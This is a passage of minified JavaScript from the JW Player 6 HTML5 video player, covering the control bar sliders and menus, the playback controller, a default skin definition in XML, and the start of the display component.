s,l,c=a+("time"==a?"Slider":"")+"Cap",o=(s="volume"==a)?"Bottom":"Right",d=P(c+(l=s?"Top":"Left"),pt,!1,!1,s),u=P(c+o,pt,!1,!1,s),p=a,A=s,f=l,h=o,g=k(),m=["Rail","Buffer","Progress"],v=void 0,w=void 0;g.className="jwrail";for(var y=0;y<m.length;y++){var E,b=p+(w="time"==p?"Slider":"")+m[y],C=P(b,pt,!A,0===p.indexOf("volume"),A),L=P(b+"Cap"+f,pt,!1,!1,A),I=P(b+"Cap"+h,pt,!1,!1,A),R=J(b+"Cap"+f),x=J(b+"Cap"+h);C&&((E=k()).className="jwrailgroup "+m[y],L&&E.appendChild(L),E.appendChild(C),I&&(E.appendChild(I),I.className+=" jwcap"+(A?"Bottom":"Right")),at(S(".jwrailgroup."+m[y]),{"min-width":A?"":R.width+x.width}),E.capSize=A?R.height+x.height:R.width+x.width,at(S("."+C.className),{left:A?"":R.width,right:A?"":x.width,top:A?R.height:"",bottom:A?x.height:"",height:A?"auto":""}),2==y&&(v=E),2!=y||A?(ee[b]=E,g.appendChild(E)):((C=k()).className="jwprogressOverflow",C.appendChild(E),ee[b]=C,g.appendChild(C)))}(f=P(p+w+"Thumb",pt,!1,!1,A))&&(at(S("."+f.className),{opacity:"time"==p?0:1,"margin-top":A?f.skin.height/-2:""}),f.className+=" jwthumb",(A&&v?v:g).appendChild(f)),ot?((A=new tt.touch(g)).addEventListener(tt.touchEvents.DRAG_START,O),A.addEventListener(tt.touchEvents.DRAG,N),A.addEventListener(tt.touchEvents.DRAG_END,N),A.addEventListener(tt.touchEvents.TAP,D)):("volume"!=(v=p)||A||(v+="H"),g.addEventListener("mousedown",function(t){return function(e){e.button||(ee[t+"Rail"].className="jwrail","time"===t?j.jwGetState()!=it.IDLE&&(j.jwSeekDrag(!0),M(t)):M(t))}}(v),!1)),"time"!=p||ot||(g.addEventListener("mousemove",Y,!1),g.addEventListener("mouseout",U,!1)),p=ee[p+"Rail"]=g,g=J(c+l),c=J(c+l),r.className="jwslider jw"+a,d&&r.appendChild(d),r.appendChild(p),u&&(s&&(u.className+=" jwcapBottom"),r.appendChild(u)),at(S(".jw"+a+" .jwrail"),{left:s?"":g.width,right:s?"":c.width,top:s?g.height:"",bottom:s?c.height:"",width:s?ut:"",height:s?"auto":""}),(ee[a]=r).vertical=s,"time"==a?(he=new et.overlay(ie+"_timetooltip",X),me=new et.thumbs(ie+"_thumb"),(ve=mt.createElement("div")).className="jwoverlaytext",ge=mt.createElement("div"),o=me.element(),ge.appendChild(o),ge.appendChild(ve),he.setContents(ge),Ae=p,He(0),o=he.element(),p.appendChild(o),ee.timeSliderRail||at.style(ee.time,At),ee.timeSliderThumb&&at.style(ee.timeSliderThumb,{"margin-left":J("timeSliderThumb").width/-2}),l={"z-index":1},(o=J("timeSliderCue"))&&o.src?(P("timeSliderCue"),l["margin-left"]=o.width/-2):l.display=dt,at(S(".jwtimeSliderCue"),l),G(0),W(0),W(0),G(0)):0===a.indexOf("volume")&&(a=r,at(S(".jw"+(d="volume"+(s?"":"H"))+".jw"+(u=s?"vertical":"horizontal")),{width:J(d+"Rail").width+(s?0:J(d+"Cap"+l).width+J(d+"RailCap"+l).width+J(d+"RailCap"+o).width+J(d+"Cap"+o).width),height:s?J(d+"Cap"+l).height+J(d+"Rail").height+J(d+"RailCap"+l).height+J(d+"RailCap"+o).height+J(d+"Cap"+o).height:""}),a.className+=" jw"+u),o=r}r=o;break e}r=void 0}r&&("volume"==t.elements[i].name&&r.vertical?(ue=new et.overlay(ie+"_volumeOverlay",X)).setContents(r):n.appendChild(r))}}}function x(){clearTimeout(Ie),Ie=setTimeout(We.redraw,0)}function _(){!Me&&1<j.jwGetPlaylist().length&&(!mt.querySelector("#"+j.id+" .jwplaylist")||j.jwGetFullscreen())?(at.style(ee.next,ht),at.style(ee.prev,ht)):(at.style(ee.next,At),at.style(ee.prev,At))}function F(e,t){pe=pe||tt.bounds(ne),t.constrainX(pe,!0)}function G(e){ee.timeSliderBuffer&&(e=Math.min(Math.max(0,e),1),at.style(ee.timeSliderBuffer,{width:(100*e).toFixed(1)+"%",opacity:0<e?1:0}))}function V(e,t){var n,i,a,o,r;ee[e]&&(n=ee[e].vertical,o=e+("time"===e?"Slider":""),i=100*Math.min(Math.max(0,t),1)+"%",a=ee[o+"Progress"],o=ee[o+"Thumb"],a&&(r={},n?(r.height=i,r.bottom=0):r.width=i,"volume"!==e&&(r.opacity=0<t||Ne?1:0),at.style(a,r)),o&&(r={},n?r.top=0:r.left=i,at.style(o,r)))}function Q(e){V("volume",e),V("volumeH",e)}function W(e){V("time",e)}function J(e){var t="controlbar",n=e;return 0===e.indexOf("volume")&&(0===e.indexOf("volumeH")?n=e.replace("volumeH","volume"):t="tooltip"),(e=X.getSkinElement(t,n))?e:{width:0,height:0,src:"",image:void 0,ready:!1}}function H(){clearTimeout(Ce),Ce=void 0}function z(){clearTimeout(ye),ye=void 0}function K(e){if(e=(new qe.parsers.srt).parse(e.responseText,!0),"array"!==tt.typeOf(e))return Z("Invalid data");We.addCues(e)}function Z(e){tt.log("Cues failed to load: "+e)}var X,q,$,ee,te,ne,ie,ae,oe,re,se,le,ce,de,ue,pe,Ae,fe,he,ge,me,ve,we,ye,Ee,be,Ce,Le,Ie,Re,xe,je=e("divider","divider"),Se={margin:8,maxwidth:800,font:"Arial,sans-serif",fontsize:11,fontcolor:15658734,fontweight:"bold",layout:{left:{position:"left",elements:[e("play",st),e("prev",st),e("next",st),e("elapsed",lt)]},center:{position:"center",elements:[e("time",ct),e("alt",lt)]},right:{position:"right",elements:[e("duration",lt),e("hd",st),e("cc",st),e("mute",st),e("volume",ct),e("volumeH",ct),e("cast",st),e("fullscreen",st)]}}},ke={},Pe=-1,Te=!1,Be=!1,Me=!1,Oe=!1,Ne=pt,De=0,Ye=[],Ue={play:"pause",mute:"unmute",fullscreen:"normalscreen"},_e={play:!1,mute:!1,fullscreen:!1},Fe={play:function(){_e.play?j.jwPause():j.jwPlay()},mute:function(){var e=!_e.mute;j.jwSetMute(e),e||0!==de||j.jwSetVolume(20),i()},fullscreen:function(){j.jwSetFullscreen()},next:function(){j.jwPlaylistNext()},prev:function(){j.jwPlaylistPrev()},hd:w,cc:v,cast:function(){ke.active?j.jwStopCasting():j.jwStartCasting()}},Ge={time:function(e){Re?e="%"===(e=Re.position).toString().slice(-1)?ae*parseFloat(e.slice(0,-1))/100:parseFloat(e):e*=ae,j.jwSeek(e)},volume:function(e){Q(e),j.jwSetVolume(100*(e=.9<(e=e<.1?0:e)?1:e))}},Ve={},Qe=[],We=tt.extend(this,new nt.eventdispatcher),Je=function(e){at.style(he.element(),{width:e}),F(0,he)},He=function(e){var t=me.updateTimeline(e,Je);Re?(e=Re.text)&&e!==xe&&(xe=e,at.style(he.element(),{width:32<e.length?160:""})):(e=tt.timeFormat(e),t||at.style(he.element(),{width:""})),ve.innerHTML!==e&&(ve.innerHTML=e),F(0,he)};We.setText=function(e){at.block(ie);var t=ee.alt,n=ee.time;ee.timeSliderRail?at.style(n,e?At:ft):at.style(n,At),t&&(at.style(t,e?ft:At),t.innerHTML=e||""),x()};var ze={};We.redraw=function(e){at.block(ie),e&&We.visible&&We.show(!0),d();var t=top!==window.self&&tt.isMSIE();e=ke.active,at.style(ee.fullscreen,{display:Te||e||Oe||t?dt:""}),at.style(ee.volumeH,{display:Te||Be?"block":dt}),(t=0|q.maxwidth)&&ne.parentNode&&tt.isIE()&&(!Te&&ne.parentNode.clientWidth>t+(0|q.margin)?at.style(ne,{width:t}):at.style(ne,{width:""})),ue&&at.style(ue.element(),{display:Te||Be?dt:"block"}),at.style(ee.hd,{display:!Te&&!e&&!Be&&re&&1<re.length&&Ee?"":dt}),at.style(ee.cc,{display:!Te&&!Be&&le&&1<le.length&&Le?"":dt}),C(),at.unblock(ie),We.visible&&(e=J("capLeft"),t=J("capRight"),e={left:Math.round(tt.parseDimension(ze.left.offsetWidth)+e.width),right:Math.round(tt.parseDimension(ze.right.offsetWidth)+t.width)},at.style(ze.center,e))},We.audioMode=function(e){return void 0!==e&&e!==Te&&(Te=!!e,x()),Te},We.instreamMode=function(e){return void 0!==e&&e!==Be&&(Be=!!e,at.style(ee.cast,Be?At:ht)),Be},We.adMode=function(e){var t,n;return void 0!==e&&e!==Me&&(Me=!!e,e?(-1<(n=(t=Qe).indexOf(ee.elapsed))&&t.splice(n,1),-1<(n=(t=Qe).indexOf(ee.duration))&&t.splice(n,1)):(t=Qe,n=ee.elapsed,-1===t.indexOf(n)&&t.push(n),t=Qe,n=ee.duration,-1===t.indexOf(n)&&t.push(n)),at.style([ee.cast,ee.elapsed,ee.duration],e?At:ht),_()),Me},We.hideFullscreen=function(e){return void 0!==e&&e!==Oe&&(Oe=!!e,x()),Oe},We.element=function(){return ne},We.margin=function(){return parseInt(q.margin,10)},We.height=function(){return te},We.show=function(e){We.visible&&!e||(We.visible=!0,at.style(ne,{display:"inline-block"}),pe=tt.bounds(ne),p(),at.block(ie),i(),x(),clearTimeout(Pe),Pe=-1,Pe=setTimeout(function(){at.style(ne,{opacity:1})},0))},We.showTemp=function(){this.visible||(ne.style.opacity=0,ne.style.display="inline-block")},We.hideTemp=function(){this.visible||(ne.style.display=dt)},We.addCues=function(e){tt.foreach(e,function(e,t){var n,i,a,o;t.text&&(n=t.begin,i=t.text,/^[\d\.]+%?$/.test(n.toString())&&(a=P("timeSliderCue"),t=ee.timeSliderRail,o={position:n,text:i,element:a},a&&t&&(t.appendChild(a),a.addEventListener("mouseover",function(){Re=o},!1),a.addEventListener("mouseout",function(){Re=pt},!1),Ye.push(o))),C())})},We.hide=function(){We.visible&&(We.visible=!1,at.style(ne,{opacity:0}),clearTimeout(Pe),Pe=-1,Pe=setTimeout(function(){at.style(ne,{display:dt})},250))},ee={},ie=j.id+"_controlbar",ae=oe=0,(ne=k()).id=ie,ne.className="jwcontrolbar",X=j.skin,$=($=X.getComponentLayout("controlbar"))||Se.layout,tt.clearCss(S()),at.block(ie+"build"),d();var Ke=P("capLeft"),Ze=P("capRight"),Xe=P("background",{position:"absolute",left:J("capLeft").width,right:J("capRight").width,"background-repeat":"repeat-x"},!0);Xe&&ne.appendChild(Xe),Ke&&ne.appendChild(Ke),R("left"),R("center"),R("right"),ne.appendChild(ze.left),ne.appendChild(ze.center),ne.appendChild(ze.right),ee.hd&&(Ee=new et.menu("hd",ie+"_hd",X,g),ot?I(Ee,ee.hd,f,"hd"):L(Ee,ee.hd,f,function(){we=setTimeout(Ee.hide,500)}),Ve.hd=Ee),ee.cc&&(Le=new et.menu("cc",ie+"_cc",X,m),ot?I(Le,ee.cc,h,"cc"):L(Le,ee.cc,h,function(){be=setTimeout(Le.hide,500)}),Ve.cc=Le),ee.mute&&ee.volume&&ee.volume.vertical&&((ue=new et.overlay(ie+"_volumeoverlay",X)).setContents(ee.volume),L(ue,ee.mute,function(){Te||Be||(at.block(ie),ue.show(),F(0,ue),u("volume"))}),Ve.volume=ue),at.style(ze.right,{right:J("capRight").width}),Ze&&ne.appendChild(Ze),at.unblock(ie+"build"),j.jwAddEventListener(nt.JWPLAYER_MEDIA_TIME,n),j.jwAddEventListener(nt.JWPLAYER_PLAYER_STATE,function(e){switch(e.newstate){case it.BUFFERING:case it.PLAYING:ee.timeSliderThumb&&at.style(ee.timeSliderThumb,{opacity:1}),A("play",!0);break;case it.PAUSED:Ne||A("play",!1);break;case it.IDLE:A("play",!1),ee.timeSliderThumb&&at.style(ee.timeSliderThumb,{opacity:0}),ee.timeRail&&(ee.timeRail.className="jwrail"),G(0),n({position:0,duration:0})}}),j.jwAddEventListener(nt.JWPLAYER_PLAYLIST_ITEM,function(e){if(!Be){e=j.jwGetPlaylist()[e.index].tracks;var t,n=!1,i=ee.timeSliderRail;if(tt.foreach(Ye,function(e,t){i.removeChild(t.element)}),Ye.length=0,"array"==tt.typeOf(e)&&!ot)for(var a=0;a<e.length;a++)!n&&e[a].file&&e[a].kind&&"thumbnails"==e[a].kind.toLowerCase()&&(me.load(e[a].file),n=!0),e[a].file&&e[a].kind&&"chapters"==e[a].kind.toLowerCase()&&((t=e[a].file)?tt.ajax(t,K,Z,!0):Ye.length=0);n||me.load()}}),j.jwAddEventListener(nt.JWPLAYER_MEDIA_MUTE,i),j.jwAddEventListener(nt.JWPLAYER_MEDIA_VOLUME,i),j.jwAddEventListener(nt.JWPLAYER_MEDIA_BUFFER,function(e){G(e.bufferPercent/100)}),j.jwAddEventListener(nt.JWPLAYER_FULLSCREEN,function(e){A("fullscreen",e.fullscreen),_(),We.visible&&We.show(!0)}),j.jwAddEventListener(nt.JWPLAYER_PLAYLIST_LOADED,a),j.jwAddEventListener(nt.JWPLAYER_MEDIA_LEVELS,function(e){if(re=e.levels,!Be&&re&&1<re.length&&Ee){at.style(ee.hd,ht),Ee.clearOptions();for(var t=0;t<re.length;t++)Ee.addOption(re[t].label,t);o(e)}else at.style(ee.hd,At);x()}),j.jwAddEventListener(nt.JWPLAYER_MEDIA_LEVEL_CHANGED,o),j.jwAddEventListener(nt.JWPLAYER_CAPTIONS_LIST,function(e){if(le=e.tracks,!Be&&le&&1<le.length&&Le){at.style(ee.cc,ht),Le.clearOptions();for(var t=0;t<le.length;t++)Le.addOption(le[t].label,t);r(e)}else at.style(ee.cc,At);x()}),j.jwAddEventListener(nt.JWPLAYER_CAPTIONS_CHANGED,r),j.jwAddEventListener(nt.JWPLAYER_RESIZE,function(){0<(pe=tt.bounds(ne)).width&&We.show(!0)}),j.jwAddEventListener(nt.JWPLAYER_CAST_AVAILABLE,l),j.jwAddEventListener(nt.JWPLAYER_CAST_SESSION,c),ot||(ne.addEventListener("mouseover",function(){gt.addEventListener("mousedown",y,!1)},!1),ne.addEventListener("mouseout",function(){gt.removeEventListener("mousedown",y),mt.onselectstart=null},!1)),setTimeout(i,0),a(),We.visible=!1,l()},at("span.jwcontrolbar",{position:"absolute",margin:"auto",opacity:0,display:dt}),at("span.jwcontrolbar span",{height:ut}),tt.dragStyle("span.jwcontrolbar span",dt),at("span.jwcontrolbar .jwgroup",{display:"inline"}),at("span.jwcontrolbar span, span.jwcontrolbar .jwgroup button,span.jwcontrolbar .jwleft",{position:"relative",float:"left"}),at("span.jwcontrolbar .jwright",{position:"relative",float:"right"}),at("span.jwcontrolbar .jwcenter",{position:"absolute"}),at("span.jwcontrolbar buttoncontainer,span.jwcontrolbar button",{display:"inline-block",height:ut,border:dt,cursor:"pointer"}),at("span.jwcontrolbar .jwcapRight,span.jwcontrolbar .jwtimeSliderCapRight,span.jwcontrolbar .jwvolumeCapRight",{right:0,position:"absolute"}),at("span.jwcontrolbar .jwcapBottom",{bottom:0,position:"absolute"}),at("span.jwcontrolbar .jwtime",{position:"absolute",height:ut,width:ut,left:0}),at("span.jwcontrolbar .jwthumb",{position:"absolute",height:ut,cursor:"pointer"}),at("span.jwcontrolbar .jwrail",{position:"absolute",cursor:"pointer"}),at("span.jwcontrolbar .jwrailgroup",{position:"absolute",width:ut}),at("span.jwcontrolbar .jwrailgroup span",{position:"absolute"}),at("span.jwcontrolbar .jwdivider+.jwdivider",{display:dt}),at("span.jwcontrolbar .jwtext",{padding:"0 5px","text-align":"center"}),at("span.jwcontrolbar .jwcast",{display:dt}),at("span.jwcontrolbar .jwcast.jwcancast",{display:"block"}),at("span.jwcontrolbar .jwalt",{display:dt,overflow:"hidden"}),at("span.jwcontrolbar .jwalt",{position:"absolute",left:0,right:0,"text-align":"left"},!0),at("span.jwcontrolbar .jwoverlaytext",{padding:3,"text-align":"center"}),at("span.jwcontrolbar .jwvertical *",{display:"block"}),at("span.jwcontrolbar .jwvertical .jwvolumeProgress",{height:"auto"},!0),at("span.jwcontrolbar .jwprogressOverflow",{position:"absolute",overflow:"hidden"}),e("span.jwcontrolbar","opacity .25s, background .25s, visibility .25s"),e("span.jwcontrolbar button","opacity .25s, background .25s, visibility .25s"),e("span.jwcontrolbar .jwtoggling",dt)}(window.jwplayer),function(E){var b=E.utils,C=E.events,L=C.state,I=E.playlist;E.html5.controller=function(n,t){function i(){return n.getVideo()}function a(e){y.sendEvent(e.type,e)}function o(e){switch(s(!0),b.typeOf(e)){case"string":var t=new I.loader;t.addEventListener(C.JWPLAYER_PLAYLIST_LOADED,function(e){o(e.playlist)}),t.addEventListener(C.JWPLAYER_ERROR,function(e){o([]),e.message="Could not load playlist: "+e.message,a(e)}),t.load(e);break;case"object":case"array":n.setPlaylist(new E.playlist(e));break;case"number":n.setItem(e)}}function r(e){if(!(e=!b.exists(e)?!0:e))return l();try{if(0<=g&&(o(g),g=-1),!m&&(m=!0,y.sendEvent(C.JWPLAYER_MEDIA_BEFOREPLAY),m=!1,f))return f=!1,void(A=null);if(n.state==L.IDLE){if(0===n.playlist.length)return!1;i().load(n.playlist[n.item])}else n.state==L.PAUSED&&i().play();return!0}catch(e){y.sendEvent(C.JWPLAYER_ERROR,e),A=null}return!1}function s(e){A=null;try{return n.state!=L.IDLE?i().stop():e||(v=!0),m&&(f=!0),!0}catch(e){y.sendEvent(C.JWPLAYER_ERROR,e)}return!1}function l(e){if(A=null,!(e=!b.exists(e)?!0:e))return r();try{switch(n.state){case L.PLAYING:case L.BUFFERING:i().pause();break;default:m&&(f=!0)}return!0}catch(e){y.sendEvent(C.JWPLAYER_ERROR,e)}return!1}function e(e){b.css.block(n.id+"_next"),o(e),r(),b.css.unblock(n.id+"_next")}function c(){e(n.item+1)}function d(){n.state==L.IDLE&&(v?v=!1:(A=d,!n.repeat&&n.item==n.playlist.length-1?(s(!(g=0)),setTimeout(function(){y.sendEvent(C.JWPLAYER_PLAYLIST_COMPLETE)},0)):c()))}function u(e){return function(){h?p(e,arguments):w.push({method:e,arguments:arguments})}}function p(e,t){for(var n=[],i=0;i<t.length;i++)n.push(t[i]);e.apply(this,n)}var A,f,h=!1,g=-1,m=!1,v=!1,w=[],y=b.extend(this,new C.eventdispatcher(n.id,n.config.debug));this.play=u(r),this.pause=u(l),this.seek=u(function(e){n.state!=L.PLAYING&&r(!0),i().seek(e)}),this.stop=function(){n.state==L.IDLE&&(v=!0),u(s)()},this.load=u(o),this.next=u(c),this.prev=u(function(){e(n.item-1)}),this.item=u(e),this.setVolume=u(n.setVolume),this.setMute=u(n.setMute),this.setFullscreen=u(function(e){t.fullscreen(e)}),this.detachMedia=function(){try{return n.getVideo().detachMedia()}catch(e){return null}},this.attachMedia=function(e){try{n.getVideo().attachMedia(e),"function"==typeof A&&A()}catch(e){return null}},this.setCurrentQuality=u(function(e){i().setCurrentQuality(e)}),this.getCurrentQuality=function(){return i()?i().getCurrentQuality():-1},this.getQualityLevels=function(){return i()?i().getQualityLevels():null},this.setCurrentCaptions=u(function(e){t.setCurrentCaptions(e)}),this.getCurrentCaptions=function(){return t.getCurrentCaptions()},this.getCaptionsList=function(){return t.getCaptionsList()},this.checkBeforePlay=function(){return m},this.playerReady=function(e){if(!h)for(t.completeSetup(),y.sendEvent(e.type,e),E.utils.exists(E.playerReady)&&E.playerReady(e),n.addGlobalListener(a),t.addGlobalListener(a),y.sendEvent(E.events.JWPLAYER_PLAYLIST_LOADED,{playlist:E(n.id).getPlaylist()}),y.sendEvent(E.events.JWPLAYER_PLAYLIST_ITEM,{index:n.item}),o(),n.autostart&&!b.isMobile()&&r(),h=!0;0<w.length;)p((e=w.shift()).method,e.arguments)},n.addEventListener(C.JWPLAYER_MEDIA_BUFFER_FULL,function(){i().play()}),n.addEventListener(C.JWPLAYER_MEDIA_COMPLETE,function(){setTimeout(d,25)}),n.addEventListener(C.JWPLAYER_MEDIA_ERROR,function(e){(e=b.extend({},e)).type=C.JWPLAYER_ERROR,y.sendEvent(e.type,e)})}}(jwplayer),function(e){e.html5.defaultskin=function(){return e.utils.parseXML('<?xml version="1.0" ?><skin author="JW Player" name="Six" target="6.7" version="3.0"><components><component name="controlbar"><settings><setting name="margin" value="10"/><setting name="maxwidth" value="800"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/><setting name="fontcase" value="normal"/><setting name="fontcolor" value="0xd2d2d2"/></settings><elements><element name="background" src="[data-uri]"/><element name="capLeft" src="[data-uri]"/><element name="capRight" src="[data-uri]"/><element name="playButton" src="[data-uri]"/><element name="playButtonOver" src="[data-uri]"/><element name="pauseButton" src="[data-uri]"/><element name="pauseButtonOver" src="[data-uri]"/><element name="prevButton" src="[data-uri]"/><element name="prevButtonOver" src="[data-uri]"/><element name="nextButton" src="[data-uri]"/><element name="nextButtonOver" src="[data-uri]"/><element name="elapsedBackground" src="[data-uri]"/><element name="durationBackground" src="[data-uri]"/><element name="timeSliderCapLeft" src="[data-uri]"/><element name="timeSliderCapRight" src="[data-uri]"/><element name="timeSliderRail" src="[data-uri]"/><element name="timeSliderRailCapLeft" src="[data-uri]"/><element name="timeSliderRailCapRight" src="[data-uri]"/><element name="timeSliderBuffer" src="[data-uri]"/><element name="timeSliderBufferCapLeft" src="[data-uri]"/><element name="timeSliderBufferCapRight" src="[data-uri]"/><element name="timeSliderProgress" src="[data-uri]"/><element name="timeSliderProgressCapLeft" src="[data-uri]"/><element name="timeSliderProgressCapRight" src="[data-uri]"/><element name="timeSliderThumb" src="[data-uri]"/><element name="timeSliderCue" src="[data-uri]"/><element name="hdButtonOff" src="[data-uri]"/><element name="hdButton" src="[data-uri]"/><element name="ccButtonOff" src="[data-uri]"/><element name="ccButton" src="[data-uri]"/><element name="muteButton" src="[data-uri]"/><element name="muteButtonOver" src="[data-uri]"/><element name="unmuteButton" src="[data-uri]"/><element name="unmuteButtonOver" src="[data-uri]"/><element name="castButtonOff" src="[data-uri]"/><element name="castButton" src="[data-uri]"/><element name="fullscreenButton" src="[data-uri]"/><element name="fullscreenButtonOver" src="[data-uri]"/><element name="normalscreenButton" src="[data-uri]"/><element name="normalscreenButtonOver" src="[data-uri]"/><element name="volumeCapLeft" src="[data-uri]"/><element name="volumeCapRight" src="[data-uri]"/><element name="volumeRail" src="[data-uri]"/><element name="volumeRailCapLeft" src="[data-uri]"/><element name="volumeRailCapRight" src="[data-uri]"/><element name="volumeProgress" src="[data-uri]"/><element name="volumeProgressCapLeft" src="[data-uri]"/><element name="volumeProgressCapRight" src="[data-uri]"/></elements></component><component name="display"><settings><setting name="bufferrotation" value="90"/><setting name="bufferinterval" value="125"/><setting name="fontcase" value="normal"/><setting name="fontcolor" value="0xffffff"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/></settings><elements><element name="background" src="[data-uri]"/><element name="backgroundOver" src="[data-uri]"/><element name="capLeft" src="[data-uri]"/><element name="capLeftOver" src="[data-uri]"/><element name="capRight" src="[data-uri]"/><element name="capRightOver" src="[data-uri]"/><element name="bufferIcon" src="[data-uri]"/><element name="bufferIconOver" src="[data-uri]"/><element name="errorIcon" src="[data-uri]"/><element name="errorIconOver" src="[data-uri]"/><element name="playIcon" src="[data-uri]"/><element name="playIconOver" src="[data-uri]"/><element name="replayIcon" src="[data-uri]"/><element name="replayIconOver" src="[data-uri]"/></elements></component><component name="dock"><settings><setting name="iconalpha" value="1"/><setting name="iconalphaactive" value="1"/><setting name="iconalphaover" value="1"/></settings><elements><element name="button" src="[data-uri]"/><element name="buttonOver" src="[data-uri]"/><element name="buttonActive" src="[data-uri]"/><element name="divider" src="[data-uri]"/></elements></component><component name="playlist"><settings><setting name="backgroundcolor" value="0x3c3c3e"/><setting name="fontcolor" value="0x848489"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/><setting name="activecolor" value="0xb2b2b6"/><setting name="overcolor" value="0xb2b2b6"/><setting name="titlecolor" value="0xb9b9be"/><setting name="titlesize" value="12"/><setting name="titleweight" value="bold"/><setting name="titleactivecolor" value="0xececf4"/><setting name="titleovercolor" value="0xececf4"/></settings><elements><element name="item" src="[data-uri]"/><element name="itemActive" src="[data-uri]"/><element name="itemImage" src="[data-uri]"/><element name="divider" src="[data-uri]"/><element name="sliderRail" src="[data-uri]"/><element name="sliderCapTop" src="[data-uri]"/><element name="sliderCapBottom" src="[data-uri]"/><element name="sliderRailCapTop" src="[data-uri]"/><element name="sliderRailCapBottom" src="[data-uri]"/><element name="sliderThumb" src="[data-uri]"/><element name="sliderThumbCapBottom" src="[data-uri]"/><element name="sliderThumbCapTop" src="[data-uri]"/></elements></component><component name="tooltip"><settings><setting name="fontcase" value="normal"/><setting name="fontcolor" value="0xacacac"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/><setting name="activecolor" value="0xffffff"/><setting name="overcolor" value="0xffffff"/></settings><elements><element name="background" src="[data-uri]"/><element name="arrow" src="[data-uri]"/><element name="capTop" src="[data-uri]"/><element name="capBottom" src="[data-uri]"/><element name="capLeft" src="[data-uri]"/><element name="capRight" src="[data-uri]"/><element name="capTopLeft" src="[data-uri]"/><element name="capTopRight" src="[data-uri]"/><element name="capBottomLeft" src="[data-uri]"/><element name="capBottomRight" src="[data-uri]"/><element name="menuOption" src="[data-uri]"/><element name="menuOptionOver" src="[data-uri]"/><element name="menuOptionActive" src="[data-uri]"/><element name="volumeCapTop" src="[data-uri]"/><element name="volumeCapBottom" src="[data-uri]"/><element name="volumeRailCapTop" src="[data-uri]"/><element name="volumeRailCapBottom" src="[data-uri]"/><element name="volumeRail" src="[data-uri]"/><element name="volumeProgress" src="[data-uri]"/><element name="volumeProgressCapTop" src="[data-uri]"/><element name="volumeProgressCapBottom" src="[data-uri]"/><element name="volumeThumb" src="[data-uri]"/></elements></component></components></skin>')}}(jwplayer),function(e){var T=e.html5,B=e.utils,M=e.events,O=M.state,N=B.css,D=B.isMobile(),Y=document,U=".jwpreview";T.display=function(l,e){function t(e){if(C&&(l.jwGetControls()||l.jwGetState()==O.PLAYING))C(e);else if(D&&l.jwGetControls()||P.sendEvent(M.JWPLAYER_DISPLAY_CLICK),l.jwGetControls()){var t=(new Date).getTime();L=L&&t-L<500?void l.jwSetFullscreen():(new Date).getTime();var n=B.bounds(u.parentNode.querySelector(".jwcontrolbar")),i=B.bounds(u),t=n.left-10-i.left,a=n.left+30-i.left,o=i.bottom-40,r=i.bottom,s=n.right-30-i.left,n=n.right+10-i.left;if(D&&!(e.x>=t&&e.x<=a&&e.y>=o&&e.y<=r)){if(e.x>=s&&e.x<=n&&e.y>=o&&e.y<=r)return void l.jwSetFullscreen();if(P.sendEvent(M.JWPLAYER_DISPLAY_CLICK),v)return}switch(l.jwGetState()){case O.PLAYING:case O.BUFFERING:l.jwPause();break;default:l.jwPlay()}}}function n(e,t){k.showicons&&(e||t?(y.setRotation("buffer"==e?parseInt(k.bufferrotation,10):0,parseInt(k.bufferinterval,10)),y.setIcon(e),y.setText(t)):y.hide())}function i(e){h!=e?(h&&d(U,!1),(h=e)?((e=new Image).addEventListener("load",r,!1),e.src=h):(N("#"+u.id+" "+U,{"background-image":""}),d(U,!1),g=m=0)):h&&!v&&d(U,!0),o(l.jwGetState())}function a(e){clearTimeout(I),I=setTimeout(function(){o(e.newstate)},100)}function o(e){if((e=E||(l?l.jwGetState():O.IDLE))!=b)switch(b=e,y&&y.setRotation(0),e){case O.IDLE:j||S||(h&&!R&&d(U,!0),e=!0,l._model&&!1===l._model.config.displaytitle&&(e=!1),n("play",f&&e?f.title:""));break;case O.BUFFERING:j=!1,x.error&&x.error.setText(),S=!1,n("buffer");break;case O.PLAYING:n();break;case O.PAUSED:n("play")}}function r(){g=this.width,m=this.height,o(l.jwGetState()),c(),h&&N("#"+u.id+" "+U,{"background-image":"url("+h+")"})}function s(e){j=!0,n("error",e.message)}function c(){0<u.clientWidth*u.clientHeight&&B.stretch(l.jwGetStretching(),p,u.clientWidth,u.clientHeight,g,m)}function d(e,t){N("#"+u.id+" "+e,{opacity:t?1:0,visibility:t?"visible":"hidden"})}var u,p,A,f,h,g,m,v,w,y,E,b,C,L,I,R=!1,x={},j=!1,S=!1,k=B.extend({showicons:!0,bufferrotation:45,bufferinterval:100,fontcolor:"#ccc",overcolor:"#fff",fontsize:15,fontweight:""},l.skin.getComponentSettings("display"),e),P=new M.eventdispatcher;B.extend(this,P),this.clickHandler=t,this.forceState=function(e){o(E=e),this.show()},this.releaseState=function(e){E=null,o(e),this.show()},this.hidePreview=function(e){d(U,!(R=e)),e&&(v=!0)},this.setHiding=function(){v=!0},this.element=function(){return u},this.redraw=c,this.show=function(e){y&&(e||(E||(l?l.jwGetState():O.IDLE))!=O.PLAYING)&&(clearTimeout(w),w=void 0,u.style.display="block",y.show(),v=!1)},this.hide=function(){y&&(y.hide(),v=!0)},this.setAlternateClickHandler=function(e){C=e},this.revertAlternateClickHandler=function(){C=void 0},(u=Y.createElement("div")).id=l.id+"_display",u.className="jwdisplay",(p=Y.createElement("div")).className="jwpreview jw"+l.jwGetStretching(),u.appendChild(p),l.jwAddEventListener(M.JWPLAYER_PLAYER_STATE,a),l.jwAddEventListener(M.JWPLAYER_PLAYLIST_ITEM,function(){j=!1,x.error&&x.error.setText();var e=(f=l.jwGetPlaylist()[l.jwGetPlaylistIndex()])?f.image:"";b=void 0,i(e)}),l.jwAddEventListener(M.JWPLAYER_PLAYLIST_COMPLETE,function(){S=!0,n("replay"),i(l.jwGetPlaylist()[0].image)}),l.jwAddEventListener(M.JWPLAYER_MEDIA_ERROR,s),l.jwAddEventListener(M.JWPLAYER_ERROR,s),D?(A=new B.touch(u)).addEventListener(B.touchEvents.TAP,t):u.addEventListener("click",t,!1),A={font:k.fontweight+" "+k.fontsize+"px/"+(parseInt(k.fontsize,10)+3)+"px Arial, Helvetica, sans-serif",color:k.fontcolor},y=new 